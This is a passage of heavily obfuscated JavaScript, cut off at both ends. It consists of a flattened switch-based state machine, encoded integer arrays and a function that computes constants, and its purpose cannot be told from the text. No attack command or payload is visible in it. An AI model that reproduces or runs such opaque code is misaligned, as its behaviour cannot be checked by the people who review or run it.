IR:{Z9-=rY;BA7=It*wS*DD*F5*CO;VG=k6*F5*CO-BJ;Rz7=wS*F5+nT*qD+It;Aw7=nT*wS+OU+F5-Uf;B07=CO*OU*DD-k6-It;G9=OU*qD-CO-BJ-GJ;}break;case ss:{Z9+=jz;var Ts7=tb[TY];var nw7=tb[HQ];var PU=t6([],[]);var Td=Pk(xJ(nw7,JX[xJ(JX.length,It)]),N6);var WC=U2[Ts7];}break;case Qs:{Pl7=k6*nT-CO-F5-DD;Z9=Mj;sT=k6*Uf*CO*BJ-It;Tg7=OU-BJ+nT*F5+Uf;xn=qD*CO*Uf-BJ*F5;tn=nT*qD+CO*F5;m2=k6+CO*BJ*GJ*wS;}break;case TR:{hv=F5*Uf-wS+qD*nT;Z9+=k3;vb=F5+k6+nT*It*qD;Zf=wS*OU-qD*It+k6;W2=k6*GJ*CO-Uf*F5;kR7=CO+Uf*OU+F5;U77=BJ-k6*wS+nT*CO;}break;case k7:{pg7=nT+BJ*GJ+DD*OU;JL=F5*nT-Uf+BJ*wS;nK=k6+GJ+OU*Uf*F5;Z9=MY;FW=It*qD+nT+k6+GJ;YR7=nT*F5+k6*GJ-BJ;Ml7=F5*wS+DD*qD*GJ;}break;case Dg:{TX=It-Uf*k6+nT*qD;DS=F5*qD*CO-k6*DD;fk=k6+F5*OU-wS*BJ;OF=F5*nT-qD-GJ*Uf;Gt=nT*DD+OU*Uf+wS;cb=qD*DD*CO+GJ*F5;Z9-=r0;}break;case DV:{Zl7=nT*F5+qD*CO+wS;Al7=OU*GJ*It+DD+nT;gQ7=Uf+OU*DD*CO;Z9=U;sj7=GJ-BJ-CO+nT*k6;zw7=F5*It+k6*nT+GJ;vq=nT*qD+k6*wS;Nl7=nT*wS-GJ*Uf+DD;}break;case Iz:{xw7=qD*nT-wS+GJ;WK=wS*nT+Uf*qD*GJ;rh=It+BJ*nT+Uf;BR7=F5*nT-It-k6*CO;rM7=CO+nT*F5-BJ*k6;f07=GJ+qD*nT-Uf*k6;Z9+=b0;hA7=OU+GJ+qD*wS*CO;}break;case Yg:{kL=CO+Uf+nT*wS-OU;JJ=OU+k6*F5*wS;Og7=qD+GJ+k6*CO+OU;Bc=nT*k6-GJ*F5-DD;O2=GJ+k6*nT;Z9-=Pz;gl7=DD+k6+CO*qD*BJ;zI=Uf*CO*qD-BJ-GJ;}break;case VA:{bL=F5+nT+k6+DD-BJ;Kv=F5*It+nT;IN=wS-F5+qD+nT*It;Ks7=CO-F5*GJ+nT*k6;zL=It*CO*OU+GJ*nT;Z9+=A0;}break;case kM:{Pf=k6*CO-wS+Uf+nT;xR7=k6*wS*DD*GJ-BJ;gW=nT+F5+OU+GJ*k6;pF=It-DD+Uf*nT-CO;Os7=qD-DD*BJ+nT*Uf;MB=CO*GJ+OU*Uf*DD;Z9-=I7;U17=nT*CO-Uf*It*qD;Bz7=BJ*OU*F5-wS+DD;}break;case Bz:{vR7=nT*F5+qD-Uf-OU;xl7=CO*F5*wS+nT+OU;Yl7=qD*nT+Uf+BJ+GJ;hF=wS+F5*BJ+nT*k6;Cs7=wS-GJ*It+k6*nT;cz7=wS*nT-BJ-OU-qD;Z9+=R3;}break;case sM:{var OL=tb[TY];Ch=function(h17,xQ7){return HU.apply(this,[ss,arguments]);};return w07(OL);}break;case Ng:{LI=wS+Uf*OU-GJ*BJ;gt=BJ*wS*qD-GJ-OU;rU=CO*F5-GJ*qD+nT;WB=GJ+OU*F5*It;kd=BJ+DD+CO*OU-nT;Z9=Z1;KM7=nT*It-CO+OU*k6;ms7=DD*OU*wS+nT-k6;Xk=OU+nT-wS+GJ-DD;}break;case pz:{tz7=OU*CO+nT+wS+It;nJ=k6*DD*Uf*F5+wS;V07=nT*F5-BJ*CO-Uf;Z9=cY;Hg7=OU*qD-k6*Uf-CO;}break;case KQ:{Jz7=nT*qD+BJ+k6+OU;ZM7=CO*nT;Ez7=OU*DD*k6+CO+GJ;VI=Uf*BJ*F5-GJ+k6;Z9+=IA;Nz7=qD+CO*nT-OU+It;fY7=OU-Uf+GJ*nT-BJ;}break;case mm:{tQ7=F5*OU*DD+wS*qD;hs7=k6*OU+nT*BJ+F5;z37=nT*GJ+OU-qD-It;AQ7=CO*nT-OU*GJ+Uf;Z9=S;N07=k6+Uf*It*wS*qD;}break;case Gm:{Z9=I0;xL=GJ*CO+DD+nT*F5;RQ7=Uf+nT*F5+k6*qD;VM7=GJ*It*nT-CO+F5;q17=nT*Uf-qD+BJ*F5;hR7=OU*k6*BJ*It-Uf;Eg7=DD+k6+BJ*OU*GJ;kg7=O6+q17+hR7+Ld-Eg7-QU;wJ=nT*CO-DD*qD;}break;case w3:{s2=GJ*nT+DD-k6*BJ;Y17=GJ*CO*wS+nT;Zw7=nT*BJ*DD+F5+CO;Z9=nV;cw7=It*Uf*DD*qD*k6;Mc=It+wS*GJ*k6+OU;}break;case Xg:{MT=BJ*CO*OU-DD*k6;Yk=OU+CO-F5+GJ*nT;xI=OU+nT*Uf+BJ;C6=GJ+qD*k6*CO-F5;MJ=DD+k6+qD*OU+GJ;zE=CO*OU+GJ*qD;gE=k6*Uf*qD-GJ*wS;Z9=DP;}break;case nM:{xX=wS*qD+k6+nT+BJ;bY7=wS-Uf*BJ+nT*k6;rw7=k6*nT-GJ+F5*BJ;Z9=H3;Nw7=BJ+qD*nT-OU-F5;}break;case wz:{Z4=qD*GJ*wS*It*DD;kA7=wS*qD*CO+k6;nn=nT*DD-qD+k6-Uf;wY7=qD*DD-Uf+k6*nT;d4=It+nT*qD+GJ-CO;kz7=DD+OU+qD*F5+wS;HH=k6+Uf*nT-wS*DD;gm7=Uf-CO+GJ*BJ*OU;Z9=zj;}break;case bR:{mf=wS-qD+CO+Uf*DD;jq=k6*BJ+DD-Uf;Z9=IQ;lW=F5+qD*wS+Uf*DD;RO=OU+qD+k6-DD;}break;case sz:{pN=k6+GJ*Uf*It*CO;TQ7=F5*nT-DD-wS*Uf;sg7=nT+qD*BJ*Uf+It;fg7=OU+CO+nT*GJ+wS;mM7=k6+DD*nT-Uf+wS;w4=Uf*OU+k6*CO-It;Z9=Cm;}break;case Jl:{kI=F5*It-k6+CO*qD;s6=wS*k6+OU;OJ=CO*k6+Uf*BJ-wS;Z9+=Sz;Ur=BJ*qD*Uf-wS*DD;}break;case sg:{Z9+=Pz;pG=k6*wS+GJ*BJ;Sq=k6+qD-GJ+CO*F5;g6=CO*qD-k6+DD;Mt=It+F5*GJ+Uf+OU;YB=BJ*F5*Uf-DD+It;}break;case WR:{fA7=OU*F5-It+CO-BJ;wg7=OU*k6+Uf*GJ*CO;kM7=F5+nT*wS+k6-CO;hM7=nT*F5+OU*qD;d77=F5*DD*It*qD*wS;Im7=GJ*CO-It+qD*nT;Z9-=Ps;}break;case Mj:{bd=OU+GJ+nT*qD-k6;Wx=CO*Uf*wS-GJ*DD;x4=wS*CO*qD+nT*DD;g9=OU+qD*CO*BJ+wS;JH=wS*OU*BJ-DD*CO;x9=GJ*CO*qD+nT+wS;Gn=qD-CO+nT*k6*It;rW=GJ+nT*k6+DD*qD;Z9-=Z3;}break;case ks:{JQ7=CO*nT+wS-DD*GJ;c2=k6*qD*CO+It+DD;Z9=J7;vl7=nT*qD-BJ+wS*CO;KF=qD*nT-wS*k6*It;}break;case SP:{SJ=OU*GJ+k6+qD;wj7=qD*DD*Uf*BJ-OU;gc=It-GJ+F5*qD*BJ;GY7=wS+k6*nT-F5-qD;Ps7=CO*OU+nT+k6*DD;KA7=OU*F5-DD-CO+k6;Z9+=Bs;}break;case OM:{Zj7=wS+OU*It*F5*DD;qm7=OU+wS*qD*k6+CO;P37=k6*Uf*DD*CO+F5;mR7=DD-GJ-F5+Uf*nT;Z9-=BR;Es7=wS*qD*GJ;vz7=wS-GJ+CO*OU;x17=k6+OU+wS*nT+BJ;}break;case Z:{n17=k6+Uf*GJ*OU-CO;jL=F5*OU+nT*wS+GJ;Sw7=nT*qD+BJ-k6-OU;Z9=sP;YG=GJ*F5+CO+nT+k6;C8=F5+BJ+qD*k6*CO;U07=BJ+CO-It+nT*wS;fU=DD*F5*OU-Uf+It;cF=k6+OU+F5*nT+BJ;}break;case Ig:{nc=F5*k6*CO-DD+It;Fc=k6*nT+wS-DD+OU;vv=OU*BJ*F5+Uf+qD;Z9=L1;Cn=k6-CO+GJ*OU*BJ;}break;case D3:{j07=It*nT*Uf-CO+F5;Z9=Yg;jz7=nT*DD+GJ*Uf*It;Ox=qD+nT*F5+BJ*Uf;sU=DD+GJ+nT*Uf+It;A2=wS-It+k6*CO*Uf;SA7=k6+BJ*nT+F5+OU;r9=F5*wS*CO+DD*Uf;}break;case NP:{FM7=GJ*CO+nT*k6-It;Z9+=Ej;ss7=F5*GJ-It+nT*k6;p37=Uf+GJ+OU*k6+qD;Ar=OU*GJ*It*Uf-wS;vg7=DD*OU*F5-Uf;Mz7=F5*nT+qD-It;qB=CO+qD*DD*GJ*wS;}break;case hz:{return [[WJ,Bx(F5),gk,wS,Bx(GJ),Bx(DD)],[],[],[Bx(Wp),z8,Bx(zT)],[F5,k6,Bx(CG)]];}break;case Us:{It=+ ! ![];DD=It+It;Z9=R;BJ=It+DD;Uf=It+BJ;}break;case R0:{Z9=P3;m37=[F5,Bx(wS),Bx(DD),mf,Bx(vJ),vJ,Bx(CG),Q8,Bx(ZD),Bx(DD),mf,Bx(It),Bx(gO),mf,[pf],CO,wS,Bx(It),rN,wS,Bx(YD),GJ,Bx(z8),LG,Bx(Q8),qD,wS,zT,Bx(It),Bx(ZD),Bx(DD),CG,It,Bx(GJ),pf,It,qD,Bx(Uf),Bx(ZD),CG,Bx(gO),qD,BJ,Bx(GJ),GJ,CO,Bx(BJ),Bx(DD),Bx(k6),NI,Bx(zT),Bx(ZD),gk,Bx(BJ),gk,Bx(ZD),vJ,MS,pf,Bx(k6),GJ,Bx(F5),Bx(lW),N8,gk,ZD,Bx(It),Bx(At),[DD],DD,GJ,Bx(rc),vN,CG,Bx(GJ),It,CO,Bx(tp),ZT,CG,qD,[Uf],Bx(DD),mf,[pf],vJ,Bx(ZD),Bx(It),Bx(qD),Bx(jq),fT,pf,gk,Bx(gO),mf,pf,Bx(pG),JG,It,Bx(gk),ZD,Bx(Uf),Bx(ZD),DD,DD,Bx(YD),OU,Bx(CG),CG,Bx(mf),gO,Bx(qD),gk,Bx(Q8),gk,Bx(BJ),Q8,Bx(k6),[ZD],ZD,Bx(mf),gk,Bx(Q8),CG,Bx(GJ),BJ,Bx(Sq),Sq,Bx(gk),[qD],Bx(g6),Mt,CO,Bx(YB),rc,It,GJ,Bx(g6),wX,gk,Bx(rc),tp,Bx(gk),k6,Bx(GJ),Bx(DD),Q8,Bx(DD),gk,k6,Bx(vJ),YD,k6,Bx(gk),gO,Bx(BJ),Bx(Gf),L5,Bx(pD),Bx(DD),Bx(LV),Aq,DG,qD,Bx(qD),gk,Bx(Q8),ZD,Bx(PE),[DD],DD,GJ,Bx(rc),z8,cf,Bx(It),wS,Bx(CG),k6,GJ,Bx(qD),gk,Bx(GJ),k6,BJ,Bx(F5),Bx(It),Bx(z8),UG,DD,Bx(LG),UG,Bx(wG),N6,DD,k6,Uf,Bx(qD),pf,Bx(qD),pf,CG,Bx(Uf),Bx(DD),Bx(Q8),DD,Q8,Bx(L5),OU,It,k6,Bx(z8),Gf,Bx(Uf),Q8,DD,Bx(YD),BJ,Bx(Uf),CG,[pf],gO,It,Bx(CG),zT,BJ,BJ,Bx(gO),BJ,GJ,GJ,Bx(F5),zT,pf,Bx(Uf),BJ,Bx(sJ),qD,Bx(jq),HN,Bx(qD),Bx(ZD),Bx(z8),Aq,ZD,Bx(F5),Bx(zT),YD,Bx(k6),It,It,BJ,GJ,Bx(qD),Bx(vJ),NZ,Bx(BJ),It,Bx(ZD),gk,DD,GJ,GJ,Bx(CG),CO,Bx(BJ),CO,Bx(ZD),Uf,Bx(GJ),DD,CO,zT,pf,Bx(Uf),Bx(vN),NZ,Bx(Wp),Wp,Bx(Wp),WW,Bx(YD),Q8,Bx(mO),Bx(CO),YD,WJ,NZ,Bx(ZD),Q8,Bx(qD),Bx(F5),Bx(It),wS,[k6],ZD,It,Bx(CG),Q8,DD,NZ,ZD,Bx(Q8),BJ,pf,Bx(ZD),Bx(wX),nI,OU,It,Bx(GJ),LV,Bx(qD),k6,Bx(g6),[DD],Bx(sO),WW,GJ,Bx(gZ),pf,DD,Bx(YD),Q8,DD,pf,DD,F5,Bx(F5),gk,Bx(BJ),Bx(DD),Bx(k6),mf,Bx(mf),gk,Bx(jq),CG,Bx(ZD),GJ,Bx(rf),L5,Bx(k6),DD,Bx(gk),gO,pf,Bx(CO),wS,Bx(It),Bx(Yd),CG,[qD],GJ,CO,Bx(BJ),Bx(mf),CG,Bx(Q8),GJ,Bx(z8),L5,Bx(vJ),DD,ZD,Uf,[It],GJ,Bx(BJ),pf,Bx(k6),Bx(NZ),fG,wS,pf,N8,Bx(GJ),Bx(Yd),OU,Bx(DD),Bx(qD),GJ,Bx(F5),Bx(CG),gk,wS,Bx(gk),mf,It,Bx(BJ),Bx(Uf),qD,Bx(It),Bx(zT),[k6],Bx(BJ),qD,Bx(CO),GJ,Bx(BJ),Bx(DD),k6,Bx(rf),Aq,wS,Bx(DD),Bx(k6),mf,Bx(DD),Bx(qD),Bx(wS),Bx(JG),jq,Bx(DD),F5,Bx(gk),ZD,DG,gk,pf,It,GJ,Bx(g6),gZ,Bx(DD),ZD,pf,Bx(PE),wX,Bx(wX),gZ,qD,Bx(ZD),YD,pf,Bx(YB),wX,YD,Bx(YB),wX,Bx(wX),st,mf,Bx(F5),Bx(ZD),Q8,[It],wS,It,Bx(pD),BJ,Uf,YD,wS,Bx(ZD),Bx(ZD),Bx(k6),mf,Bx(CG),Bx(jq),tK,LV,Bx(mf),wS,Bx(DD),Bx(BJ),CO,qD,Bx(BJ),Bx(YD),Bx(BJ),Bx(rN),GJ,wS,CG,qD,[Uf],Bx(BJ),LV,Bx(It),Bx(ZD),qD,Bx(BJ),Bx(wS),k6,pf,It,[ZD],Uf,Bx(k6),BJ,Bx(gO),Bx(It),Bx(CO),NI,Bx(BJ),Bx(ZD),Bx(Uf),CO,Bx(wS),gk,mf,pf,Bx(Uf),Bx(BJ),Bx(wS),Bx(DD),CG,[It],Bx(pG),mO,Bx(qD),vJ,Bx(vJ),YD,Bx(JG),mf,Bx(qD),F5,Uf,mf,Bx(F5),Bx(ZD),Q8,[It],Bx(rc),k6,pG,Bx(DD),mf,Bx(g6),qD,jq,nI,zT,Bx(It),wS,Bx(mf),qD,wS,Bx(Gf),YD,GJ,Bx(CO),ZD,k6,Bx(tp),N8,Bx(N8),N8,Bx(L5),pf,Bx(qD),WW,N6,Bx(YB),N8,YD,Bx(rc),CN,Bx(Jk),EJ,Bx(g6),jq,Bx(N6),WW,Bx(It),CG,Bx(gk),CG,Bx(ZD),gk,Bx(Q8),Bx(lW),gZ,zT,Bx(ZD),It,Bx(qD),It,Bx(DD),It,YD,Bx(rc),vU,Bx(It),OU];}break;case BV:{var Mg7=tb[TY];var KU=tb[HQ];var nH=U2[hC];Z9=fm;var dC=t6([],[]);var kv=U2[Mg7];}break;case Bg:{var Zr=tb[TY];Z9=sm;w07(Zr[pf]);}break;case Ol:{b17=[[Bx(cS),vJ,Uf,Bx(k6)],[Bx(ZD),wS,Bx(It)],[RO,Yd,qD,Bx(gO)],[],[Bx(CO),It,gk,Bx(gk),gk],[],[],[],[Bx(GJ),wS,Bx(YD),GJ],[gO,DD,Bx(qD),k6],[],[Bx(mf),YD,pf]];Z9=P3;}break;case kQ:{var NH=tb[TY];cs7(NH[pf]);var Or=pf;Z9=Qg;}break;case OQ:{var Q07=tb[TY];Z9=Es;var VR7=tb[HQ];var dA7=tb[NQ];var vx=t6([],[]);var pK=Pk(xJ(Q07,JX[xJ(JX.length,It)]),CO);var bx=YL[dA7];}break;case qm:{var rs7=tb[TY];Dx=function(gg7,lw7,zF){return HU.apply(this,[OQ,arguments]);};return Vg7(rs7);}break;case S3:{Z9+=Cj;Oj7=[Bx(gk),gO,Bx(Uf),Bx(BJ),CO,Bx(Q8),JG,Bx(gk),Bx(Uf),CO,Bx(Uf),qD,Bx(gO),DD,GJ,Bx(Jp),Gf,CG,Bx(CG),[qD],It,qD,Bx(zT),YD,Bx(DD),GJ,CO,Bx(BJ),Bx(DD),Bx(k6),Bx(jq),CG,k6,Bx(gk),EJ,Bx(YD),Bx(BJ),qD,Bx(DD),ZD,Bx(UZ),N8,[CO],Bx(qD),BJ,BJ,pf,zT,Bx(DD),BJ,Bx(mf),Q8,Bx(gk),Bx(nI),Jp,Bx(DD),Bx(GJ),Bx(DD),F5,Bx(N8),[zT],Bx(qD),Bx(Uf),gO,DD,Q8,Bx(ZD),gk,Bx(Q8),Bx(cS),[BJ],wS,Bx(BJ),wS,Bx(F5),Bx(CO),qD,Bx(gO),wS,qD,NI,gO,Bx(zT),Bx(NI),[pf],wS,Q8,Bx(vJ),ZD,qD,Bx(LV),CG,Bx(mf),Bx(qD),vJ,Bx(vJ),Bx(Yd),rf,Bx(gk),[wS],Bx(It),It,k6,Bx(F5),Bx(BJ),Bx(wS),DD,Q8,Bx(Q8),qD,wS,Bx(MS),Gf,Uf,Bx(Uf),ZD,Bx(ZT),Aq,wS,Bx(DD),Bx(k6),mf,Bx(DD),Bx(qD),Bx(wS),Bx(NZ),N8,Bx(It),Bx(GJ),It,Bx(It),Uf,It,DD,ZD,Bx(LG),Jp,Bx(Aq),z8,Bx(zT),Bx(DD),ZD,pf,gk,Bx(bN),BD,Bx(vJ),k6,BJ,Bx(ZD),[wS],qD,GJ,Bx(gZ),cS,CG,qD,[Uf],bN,qD,Bx(L5),Bx(DD),mf,Bx(cf),Gf,Bx(Uf),BJ,k6,Bx(F5),gO,pf,Bx(LG),RO,Bx(BJ),k6,Bx(Uf),Bx(gO),gk,Bx(wG),Gf,CG,Bx(CG),CO,Bx(RO),DG,mf,Uf,It,Bx(BJ),Bx(gk),Bx(YD),NZ,Bx(GJ),pf,Bx(It),BJ,DD,Bx(mf),Bx(It),Bx(Q8),jq,Bx(DD),F5,Bx(gk),ZD,CO,Bx(YB),rc,It,GJ,Bx(g6),wX,Bx(wX),[gk],Bx(BJ),Bx(GJ),Bx(FN),lW,qD,F5,Bx(k6),Bx(mb),[gk],qD,Bx(JG),Bx(lW),tp,Bx(qD),Bx(st),g6,GJ,Bx(qD),Bx(ZD),Bx(lW),RO,vJ,gk,Bx(GJ),Bx(Uf),CO,pf,Bx(CO),wS,Bx(It),Bx(cS),CG,zT,Bx(k6),Bx(wS),[pf],jq,Bx(F5),qD,Bx(GJ),Bx(Q8),mf,pf,Bx(ZD),Bx(It),Bx(gk),Bx(It),Q8,Bx(YD),DD,qD,Bx(jq),[ZD],[CO],Bx(zT),zT,Bx(DD),BJ,Bx(Uf),Bx(F5),mf,Bx(mf),It,Bx(ZD),qD,Bx(gk),vJ,Bx(gk),Bx(DD),Bx(wS),CG,Bx(GJ),BJ,Bx(gk),qD,[Uf],vJ,F5,Bx(zT),k6,zT,Bx(jq),vJ,Bx(Q8),Bx(lW),NI,NI,Bx(ZD),YD,Bx(ZD),zT,Bx(DD),BJ,Bx(It),Uf,Bx(gO),Bx(It),Gf,CG,Bx(mf),YD,Bx(GJ),It,Q8,Bx(gk),GJ,Bx(qD),Bx(lW),z8,cf,Bx(It),wS,Bx(mf),qD,wS,Bx(g6),nI,OU,Bx(DD),mf,F5,Bx(qD),Uf,Bx(ZD),wS,Bx(It),Bx(rc),Wp,NZ,Bx(ZD),Q8,Bx(qD),Bx(F5),Bx(mf),CG,Bx(Uf),Bx(lW),mO,Bx(qD),vJ,Bx(vJ),YD,Bx(JG),mf,Bx(qD),F5,Uf,It,Q8,Bx(gk),Bx(wS),DD,CO,BJ,Bx(qD),Bx(Uf),qD,wS,Bx(CG),CG,Bx(ZD),wS,Bx(It),Bx(DD),mf,Bx(cf),OU,Bx(DD),It,Bx(z8),[zT],Bx(BJ),It,qD,Bx(z8),ZD,ZD,qD,Bx(JG),gO,pf,gk,Bx(ZD),YD,It,Bx(Gf),CO,CG,Bx(ZD),qD,Bx(UG),cf,Bx(It),Bx(k6),BJ,qD,Bx(GJ),It,Bx(ZD),It,Bx(Q8),[ZD],pf,WJ,Bx(YD),Bx(BJ),DD,gO,Bx(qD),gk,Bx(Q8),gk,Bx(cf),UG,Bx(F5),Bx(ZD),Uf,Bx(DD),Bx(BJ),Bx(DD),mf,Bx(UG),L5,Bx(Uf),Bx(mf),qD,GJ,Bx(CO),wS,Bx(It),k6,Bx(CO),Bx(ZD),It,Bx(BJ),gO,Bx(ZD),Bx(F5),Q8,Bx(gk),Bx(It),Bx(z8),LG,pf,Bx(Q8),WJ,Bx(Qk),L5,Bx(mf),pf,Bx(It),gk,k6,Bx(Uf),ZD,pf,Bx(ZD),Bx(YD),Bx(BJ),GJ,GJ,Bx(sO),[qD],Bx(gk),jq,Bx(YD),gO,Bx(Uf),Bx(DD),Bx(Uf),zT,Bx(k6),It,[k6],Bx(cS),DG,Bx(Q8),DD,k6,Bx(DD),GJ,Bx(F5),PE,Bx(UZ),pf,qD,CO,Bx(CG),vN,Bx(It),CG,Bx(sO),HN,wS,Bx(k6),Bx(FN),Bx(GJ),Bx(qD),ZD,Bx(CG),[wS],Bx(gk),zT,Uf,Bx(zT),qD,Bx(gk),Bx(It),YD,mf,Bx(YD),JG,CO,Uf,JG,Bx(Q8),vJ,Bx(Q8),Bx(gk),F5,BJ,Bx(gO),BJ,Bx(Q8),JG,mf,Bx(qD),F5,Uf,DD,pf,DD,F5,Bx(F5),gk,Bx(Q8),CG,Bx(ZD),wS,Bx(It),Bx(HN),HN,Bx(ZD),qD,qD,Bx(Q8),GJ,GJ,Bx(F5),Bx(cS),fG,Bx(Q8),vJ,Bx(gk),ZD,GJ,qD,Bx(fG),Gf,Bx(Uf),mf,Bx(Gf),jq,Q8,Bx(vJ),Bx(OS),Gf,Uf,Bx(Uf),ZD,It,F5,k6,Bx(CG),Bx(F5),Bx(gk),gO,Bx(gO),mf,DD,Bx(DD),Bx(BJ),Bx(ZD),qD,Bx(CO),It,Bx(It),Bx(Q8),OU,[k6],Bx(zT),CO,Bx(BJ),k6,pf,OU,YD,wS,Bx(ZD),Bx(ZD),Bx(tK),fG,Bx(mf),gk,Bx(Q8),CG,Bx(GJ),BJ,Bx(kI),s6,Bx(gO),qD,GJ,Bx(Uf),BJ,Bx(CG),GJ,Bx(BJ),CG,Bx(CG),Bx(pG),WJ,Bx(ZD),It,Bx(BJ),gO,Bx(rf),tK,LV,It,Yd,Bx(Jk),CG,tK,ZD,Bx(It),Bx(qD),ZD,Bx(zT),YD,Bx(k6),[GJ],Bx(UG),[BJ],MS,Bx(cS),Bx(RO),Kt,Bx(Kt),ZT,Bx(nI),NZ,Bx(RO),ZT];}break;}}};var V37=function(q2,tm7){return q2/tm7;};function NSM(){sD=NQ+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,J0=NQ+C1*OQ+C1*OQ*OQ,Hk=C0+FY*OQ+J3*OQ*OQ+OQ*OQ*OQ,QA=RR+NQ*OQ+RR*OQ*OQ,tQ=TY+NQ*OQ+C1*OQ*OQ+C0*OQ*OQ*OQ+FY*OQ*OQ*OQ*OQ,Ek=jz+J3*OQ+RR*OQ*OQ+OQ*OQ*OQ,tR=FY+OQ+C0*OQ*OQ,Y0=C1+C1*OQ+OQ*OQ+OQ*OQ*OQ,qz=HQ+NQ*OQ+NQ*OQ*OQ,TR=TY+OQ+C1*OQ*OQ,Im=C0+OQ+NQ*OQ*OQ,dD=HQ+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,L1=RR+TY*OQ+NQ*OQ*OQ,LS=J3+OQ+NQ*OQ*OQ+OQ*OQ*OQ,pk=C1+FY*OQ+OQ*OQ+OQ*OQ*OQ,GD=jz+C1*OQ+OQ*OQ+OQ*OQ*OQ,CD=C0+OQ+RR*OQ*OQ+OQ*OQ*OQ,CS=C0+NQ*OQ+OQ*OQ+OQ*OQ*OQ,vV=FY+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,RY=FY+J3*OQ+OQ*OQ,G5=FY+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,WQ=NQ+OQ,lT=HQ+FY*OQ+C0*OQ*OQ+OQ*OQ*OQ,qN=HQ+NQ*OQ+RR*OQ*OQ+OQ*OQ*OQ,pA=TY+RR*OQ+NQ*OQ*OQ,GM=J3+FY*OQ,WM=TY+J3*OQ+C1*OQ*OQ,UJ=RR+J3*OQ+OQ*OQ+OQ*OQ*OQ,V3=TY+RR*OQ+OQ*OQ,Pg=C0+OQ+OQ*OQ+OQ*OQ*OQ,TT=J3+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,KG=ql+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,xR=ql+RR*OQ+J3*OQ*OQ,BR=ql+RR*OQ+NQ*OQ*OQ,WO=jz+FY*OQ+FY*OQ*OQ+OQ*OQ*OQ,mD=FY+FY*OQ+RR*OQ*OQ+OQ*OQ*OQ,wf=FY+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,mS=C0+RR*OQ+C0*OQ*OQ+OQ*OQ*OQ,QO=HQ+C1*OQ+ql*OQ*OQ+OQ*OQ*OQ,IA=C0+C0*OQ,qG=C1+J3*OQ+C0*OQ*OQ+OQ*OQ*OQ,Nt=jz+OQ+RR*OQ*OQ+OQ*OQ*OQ,GP=NQ+FY*OQ+NQ*OQ*OQ,Cj=HQ+FY*OQ+FY*OQ*OQ,Um=ql+OQ+C1*OQ*OQ,Em=FY+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,YI=RR+NQ*OQ+OQ*OQ+OQ*OQ*OQ,pJ=C0+NQ*OQ+C0*OQ*OQ+OQ*OQ*OQ,lA=NQ+ql*OQ+J3*OQ*OQ,hY=TY+NQ*OQ+J3*OQ*OQ,YZ=J3+jz*OQ+OQ*OQ+OQ*OQ*OQ,Tp=TY+jz*OQ+RR*OQ*OQ+OQ*OQ*OQ,wP=RR+ql*OQ+C0*OQ*OQ,vt=jz+RR*OQ+OQ*OQ+OQ*OQ*OQ,qk=C0+ql*OQ+NQ*OQ*OQ+OQ*OQ*OQ,kY=J3+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,UP=ql+FY*OQ+C0*OQ*OQ,FQ=jz+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,fp=jz+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,Mj=FY+FY*OQ+C1*OQ*OQ,kO=C0+TY*OQ+J3*OQ*OQ+OQ*OQ*OQ,Kl=jz+jz*OQ,f3=jz+RR*OQ+OQ*OQ,UD=C1+C1*OQ+RR*OQ*OQ+OQ*OQ*OQ,PJ=HQ+TY*OQ+OQ*OQ+OQ*OQ*OQ,qS=C0+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,nV=NQ+C1*OQ+OQ*OQ,b6=TY+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,Z=C0+C1*OQ+C0*OQ*OQ,F0=RR+RR*OQ+C1*OQ*OQ,vG=FY+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,hQ=J3+RR*OQ+C1*OQ*OQ,b0=RR+OQ+C0*OQ*OQ,bR=RR+J3*OQ+C1*OQ*OQ,hR=ql+C0*OQ+C1*OQ*OQ,ME=jz+ql*OQ+OQ*OQ+OQ*OQ*OQ,V7=RR+C0*OQ+RR*OQ*OQ,FV=C1+FY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Zk=FY+FY*OQ+C0*OQ*OQ+OQ*OQ*OQ,hD=TY+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,zl=FY+jz*OQ+RR*OQ*OQ,Fk=HQ+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,YY=C0+ql*OQ+FY*OQ*OQ,dP=J3+ql*OQ+OQ*OQ,PG=C1+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,wm=J3+FY*OQ+C0*OQ*OQ,nR=jz+RR*OQ+RR*OQ*OQ,kQ=jz+C1*OQ,Hs=ql+C0*OQ+OQ*OQ,xD=RR+OQ+C1*OQ*OQ+OQ*OQ*OQ,NE=C1+ql*OQ+C1*OQ*OQ+OQ*OQ*OQ,LE=ql+NQ*OQ+C1*OQ*OQ+OQ*OQ*OQ,HD=HQ+OQ+RR*OQ*OQ+OQ*OQ*OQ,lp=C1+TY*OQ+J3*OQ*OQ+OQ*OQ*OQ,Gs=ql+TY*OQ+NQ*OQ*OQ,bQ=TY+RR*OQ+C0*OQ*OQ,ND=TY+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,mg=ql+jz*OQ,gV=NQ+FY*OQ+C1*OQ*OQ,rA=NQ+NQ*OQ+OQ*OQ,xA=TY+C1*OQ+FY*OQ*OQ,RG=NQ+OQ+OQ*OQ+OQ*OQ*OQ,VN=FY+J3*OQ+RR*OQ*OQ+OQ*OQ*OQ,Lz=HQ+RR*OQ,Wk=C0+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,XQ=NQ+C1*OQ+RR*OQ*OQ,Qg=FY+NQ*OQ+C0*OQ*OQ,PA=HQ+NQ*OQ,jE=NQ+ql*OQ+OQ*OQ+OQ*OQ*OQ,jl=TY+NQ*OQ,lZ=C1+FY*OQ+FY*OQ*OQ+OQ*OQ*OQ,QI=C0+TY*OQ+jz*OQ*OQ+OQ*OQ*OQ,r5=RR+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,RA=jz+FY*OQ+OQ*OQ+OQ*OQ*OQ,QY=jz+NQ*OQ,Zg=RR+NQ*OQ+NQ*OQ*